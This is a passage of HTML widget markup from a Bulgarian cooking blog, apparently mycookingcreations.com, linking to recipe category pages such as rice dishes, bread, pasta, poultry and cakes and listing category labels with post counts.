https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s400/IMG_9773.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s640/IMG_9773.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s800/IMG_9773.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s1024/IMG_9773.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s1280/IMG_9773.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s1600/IMG_9773.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image10'>
<div class='widget-title'>
<h3 class='title'>
Ястия с ориз и варива
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/risotti.html'>
<img alt='Ястия с ориз и варива' height='188' id='Image10_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s250/IMG_7394.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s72/IMG_7394.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s128/IMG_7394.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s220/IMG_7394.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s400/IMG_7394.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s640/IMG_7394.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s800/IMG_7394.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s1024/IMG_7394.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s1280/IMG_7394.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s1600/IMG_7394.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image24'>
<div class='widget-title'>
<h3 class='title'>
Рецепти с кокос
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/cocco.html'>
<img alt='Рецепти с кокос' height='188' id='Image24_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s250/IMG_7643.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s72/IMG_7643.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s128/IMG_7643.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s220/IMG_7643.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s400/IMG_7643.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s640/IMG_7643.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s800/IMG_7643.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s1024/IMG_7643.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s1280/IMG_7643.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s1600/IMG_7643.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<div class='widget-title'>
<h3 class='title'>
Хляб
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/panini.html'>
<img alt='Хляб' height='188' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s250/IMG_8803.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s72/IMG_8803.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s128/IMG_8803.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s220/IMG_8803.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s400/IMG_8803.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s640/IMG_8803.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s800/IMG_8803.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s1024/IMG_8803.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s1280/IMG_8803.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s1600/IMG_8803.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image13'>
<div class='widget-title'>
<h3 class='title'>
Ястия с паста
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/pasta.html'>
<img alt='Ястия с паста' height='188' id='Image13_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s250/IMG_2694+-+Copy.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s72/IMG_2694+-+Copy.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s128/IMG_2694+-+Copy.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s220/IMG_2694+-+Copy.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s400/IMG_2694+-+Copy.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s640/IMG_2694+-+Copy.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s800/IMG_2694+-+Copy.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s1024/IMG_2694+-+Copy.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s1280/IMG_2694+-+Copy.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s1600/IMG_2694+-+Copy.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image21'>
<div class='widget-title'>
<h3 class='title'>
Ястия с птиче месо
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/carni-bianche.html'>
<img alt='Ястия с птиче месо' height='188' id='Image21_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s250/IMG_0521.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s72/IMG_0521.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s128/IMG_0521.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s220/IMG_0521.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s400/IMG_0521.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s640/IMG_0521.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s800/IMG_0521.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s1024/IMG_0521.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s1280/IMG_0521.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s1600/IMG_0521.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image6'>
<div class='widget-title'>
<h3 class='title'>
Торти
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/blog-page_15.html'>
<img alt='Торти' height='188' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s250/IMG_5375.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s72/IMG_5375.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s128/IMG_5375.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s220/IMG_5375.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s400/IMG_5375.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s640/IMG_5375.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s800/IMG_5375.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s1024/IMG_5375.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s1280/IMG_5375.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s1600/IMG_5375.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<h3 class='title'>
Категории * Categories
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%90%D0%B7%D0%B8%D0%B0%D1%82%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
Азиатска кухня
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%91%D0%B0%D0%BB%D0%BA%D0%B0%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
Балканска кухня
<span class='label-count'>(41)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%92%D0%B5%D0%BB%D0%B8%D0%BA%D0%B4%D0%B5%D0%BD'>
Великден
<span class='label-count'>(50)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%98%D1%81%D0%BF%D0%B0%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
Испанска кухня
<span class='label-count'>(13)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%9A%D0%BE%D0%BB%D0%B5%D0%B4%D0%B0'>
Коледа
<span class='label-count'>(81)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%A0%D0%B0%D0%B7%D1%8F%D0%B4%D0%BA%D0%B8'>
Разядки
<span class='label-count'>(82)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%A1%D1%80%D0%B5%D0%B4%D0%B8%D0%B7%D0%B5%D0%BC%D0%BD%D0%BE%D0%BC%D0%BE%D1%80%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
Средиземноморска кухня
<span class='label-count'>(111)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%A8%D0%B2%D0%B5%D0%B4%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
Шведска кухня
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B0%D0%B2%D1%81%D1%82%D1%80%D0%B8%D0%B9%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
австрийска кухня
<span class='label-count'>(17)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B0%D0%B3%D0%BD%D0%B5%D1%88%D0%BA%D0%BE%20%D0%BC%D0%B5%D1%81%D0%BE'>
агнешко месо
<span class='label-count'>(12)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B0%D0%BC%D0%B5%D1%80%D0%B8%D0%BA%D0%B0%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
американска кухня
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B0%D0%BD%D0%B3%D0%BB%D0%B8%D0%B9%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
английска кухня
<span class='label-count'>(12)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B1%D0%B0%D0%B7%D0%BE%D0%B2%D0%B8%20%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B8'>
базови рецепти
<span class='label-count'>(50)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B1%D0%B5%D0%B7%D0%BC%D0%B5%D1%81%D0%BD%D0%B8%20%D1%8F%D1%81%D1%82%D0%B8%D1%8F'>
безмесни ястия
<span class='label-count'>(191)</span>
</a>
</li>
<li>
